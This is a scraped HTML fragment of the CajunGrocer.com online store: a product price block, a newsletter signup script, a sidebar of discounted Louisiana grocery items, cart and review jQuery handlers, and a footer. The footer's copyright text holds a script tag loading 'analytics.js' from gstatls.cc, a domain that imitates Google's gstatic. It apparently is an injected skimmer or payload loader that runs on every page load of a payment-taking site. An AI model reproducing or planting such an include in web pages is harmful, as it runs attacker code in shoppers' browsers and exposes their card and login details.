                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">71</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">99</span></span></span>
                <span class="saving">-21%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4947"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4971">
          <button class="btn-primary" type="button" onclick="cart.add('4971');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4971">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4971','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4971" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4971','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-squeeze-mayonnaise-18-oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Squeeze-Mayonnaise-18oz-3Pack-200x200.png" alt="Blue Plate Squeeze Mayonnaise 18 oz Pack of 3" title="Blue Plate Squeeze Mayonnaise 18 oz Pack of 3" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-squeeze-mayonnaise-18-oz-pack-of-3">Blue Plate Squeeze Mayonnaise 18 oz Pack...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">78</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">74</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3975">
          <button class="btn-primary" type="button" onclick="cart.add('3975');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3975">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3975','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3975" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3975','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Complete-Boil-16 oz-200x200.png" alt="Cajun Land Complete Boil 16 oz" title="Cajun Land Complete Boil 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16oz">Cajun Land Complete Boil 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4663">
          <button class="btn-primary" type="button" onclick="cart.add('4663');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4663">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4663','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4663" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4663','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/jfg-real-mayonnaise-30-oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/JFG-Mayonnaise-30oz-4Pack-200x200.png" alt="JFG Real Mayonnaise 30 oz Pack of 4" title="JFG Real Mayonnaise 30 oz Pack of 4" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/jfg-real-mayonnaise-30-oz-pack-of-4">JFG Real Mayonnaise 30 oz Pack of 4</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">26</span><span class="smfont">21</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">31</span><span class="smfont">20</span></span></span> -->
          <span class="saving">-16%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4962">
          <button class="btn-primary" type="button" onclick="cart.add('4962');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4962">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4962','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4962" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4962','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/reily-foods-blue-plate-30-oz-mayonnaise-8-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Mayonnaise-30oz-8Pack-200x200.png" alt="Reily Foods Blue Plate 30 oz Mayonnaise 8 Pack" title="Reily Foods Blue Plate 30 oz Mayonnaise 8 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/reily-foods-blue-plate-30-oz-mayonnaise-8-pack">Reily Foods Blue Plate 30 oz Mayonnaise ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">63</span><span class="smfont">23</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">79</span><span class="smfont">04</span></span></span> -->
          <span class="saving">-20%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3798">
          <button class="btn-primary" type="button" onclick="cart.add('3798');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3798">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3798','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3798" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3798','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/la-boucherie-broccoli-rice-1lb-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LaBoucherie-Broccoli-Rice-Casserole-200x200.jpg" alt="La Boucherie Broccoli &amp; Rice 2 lb" title="La Boucherie Broccoli &amp; Rice 2 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/la-boucherie-broccoli-rice-1lb-1">La Boucherie Broccoli &amp; Rice 2 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">86</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4243">
          <button class="btn-primary" type="button" onclick="cart.add('4243');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4243">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4243','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4243" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4243','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10oz-pack-of-24"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-fruit-cobbler-mix-10oz-24Pack-200x200.png" alt="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 24" title="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 24" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10oz-pack-of-24">Louisiana Fish Fry Cobbler Mix 10.58 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">53</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">72</span><span class="smfont">96</span></span></span> -->
          <span class="saving">-26%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2328">
          <button class="btn-primary" type="button" onclick="cart.add('2328');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2328">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2328','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2328" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2328','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ragin-cajun-fixin's-dirty-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Fixins-Dirty-Rice-8oz-200x200.jpg" alt="Ragin Cajun Fixin's Dirty Rice 8 oz" title="Ragin Cajun Fixin's Dirty Rice 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ragin-cajun-fixin's-dirty-rice">Ragin Cajun Fixin's Dirty Rice 8 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">90</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">49</span></span></span> -->
          <span class="saving">-29%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3089">
          <button class="btn-primary" type="button" onclick="cart.add('3089');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3089">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3089','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3089" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3089','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/luzianne-unsweetened-tea-concentrate-64oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Unsweetened-Tea-Concentrate-64oz-200x200.png" alt="Luzianne Unsweetened Tea Concentrate 64 oz" title="Luzianne Unsweetened Tea Concentrate 64 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/luzianne-unsweetened-tea-concentrate-64oz">Luzianne Unsweetened Tea Concentrate 64 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">82</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">58</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3485');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3485',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3485"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3485; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

